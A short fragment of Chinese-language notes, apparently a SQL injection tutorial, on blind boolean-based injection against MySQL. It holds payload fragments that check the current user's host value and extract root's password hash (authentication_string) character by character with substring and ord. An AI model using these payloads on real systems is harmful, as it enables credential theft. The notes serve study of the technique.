 ord((select host from user where user = substring(user(),1,4))) = 37
如果回显的内容与 userid =1 相等, 那就表示当前用户的 host 值为 %
root
③ 查 password. , select authentication_string from user where user = 'root'
<1>. 判断长度.
<2> 使用 substring 函数截断每个字符 爆破出字符数据.
<1> len (select authentication_string from user where user = substring(user(),1,4))
ord(substring (select authentication_string from user where user = substring(user(),1,4), 1, 1)) =
ascii遍历.
re模块. python大法, 脚本爆 (有waf的话